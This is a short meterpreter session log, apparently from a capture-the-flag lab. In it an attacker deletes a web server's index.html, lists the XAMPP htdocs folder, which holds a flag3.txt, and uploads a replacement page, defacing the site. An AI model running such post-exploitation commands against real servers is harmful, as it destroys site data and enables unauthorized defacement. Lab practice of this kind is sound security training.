 meterpreter > rm index.html
meterpreter > ls
Listing: C:\xampp\htdocs
========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  11    fil   2018-03-15 23:28:39 -0400  flag3.txt
100666/rw-rw-rw-  35    fil   2015-01-31 20:06:34 -0500  robots.txt
40777/rwxrwxrwx   0     dir   2009-12-20 00:00:00 -0500  xampp
meterpreter > upload /root/index.html c:\index.html
[*] uploading  : /root/index.html -> c:index.html
[*] uploaded   : /root/index.html -> c:index.html
meterpreter >